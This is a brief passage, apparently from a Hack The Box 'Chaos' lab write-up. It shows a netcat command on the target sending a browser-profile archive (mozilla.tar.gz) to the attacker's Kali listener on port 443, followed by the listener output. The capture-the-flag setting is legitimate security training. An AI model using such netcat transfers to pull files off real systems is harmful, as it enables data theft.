 ayush@chaos:~$ nc 10.10.16.117 443 < mozilla.tar.gz
root@Kali:~/hackthebox/chaos# nc -nlvp 443 > mozilla.tar.gz
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.120.
Ncat: Connection from 10.10.10.120:55408.